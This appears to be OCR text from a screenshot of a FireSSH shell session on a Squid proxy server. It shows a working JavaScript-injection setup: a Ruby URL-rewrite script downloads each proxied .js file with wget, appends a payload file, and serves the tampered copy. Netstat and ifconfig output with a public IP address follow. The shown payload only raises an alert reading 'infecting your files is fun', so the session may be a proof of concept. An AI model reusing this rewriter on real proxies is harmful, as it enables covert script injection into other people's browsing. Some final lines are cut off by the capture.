 /etc/squid - FireSSH - Mozilla Firefox
chrome://firessh/content/firessh.xul#account=94.23.62.140
Search
ABP
Analytics - YouTube
CTF-Writeups/Easy...
/etc/squid - FireSSH
InfoSploit
playground /etc/squid:
604 ls
pasarela.js redirect.rb
playground /etc/squid:
605 cat pasarela.js
function payload() {
alert('infecting your files is fun <3');
}
payload();
playground /etc/squid:
606 cat redirect.rb
#!/usr/bin/ruby
STDOUT.sync = true
count = 0
pid = Process.pid
while info = gets
if info =~ /(.*\.js)/i
url = info.match(/.*\.js/i)
system("wget -q -O /var/www/tmp/#{pid}-#{count}.js #{url}")
system("chmod o+r /var/www/tmp/#{pid}-#{count}.js")
system("cat /etc/squid/pasarela.js >> /var/www/tmp/#{pid}-#{count}.js")
puts "http://127.0.0.1:80/tmp/#{pid}-#{count}.js"
else
puts info
end
count += 1
end
playground /etc/squid:
607 netstat -tulpn | grep squid
tcp6 0 0 :::31337 :::* LISTEN 13765/squid3
udp 0 0 0.0.0.0:48098 0.0.0.0:* 13765/squid3
udp6 0 0 :::40417 :::* 13765/squid3
playground /etc/squid:
608 ifconfig
eth0 Link encap:Ethernet HWaddr 00:1c:c0:9c:1f:1b
inet addr:94.23.62.140 Bcast:94.23.62.255 Mask:255.255.255.0
inet6 addr: fe80::21c:c0ff:fe9c:1f1b/64 Scope:Link
inet6 addr: 2001:41d0:2:3f8c::1/64 Scope:Global
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:60311944 errors:0 dropped:84079 overruns:0 frame:0
TX packets:55555056 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:34071939564 (34.0 GB) TX bytes:17691721850 (17.6 GB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
ackets:922899 errors:0 dropped:0 overruns:0 frame:0
ackets:922899 errors:0 dropped:0 overruns:0 carrier:0
sions:0 txqueuelen:0
ytes:1038638253 (1.0 GB) TX bytes:1038638253 (1.0 GB)
/etc/squid: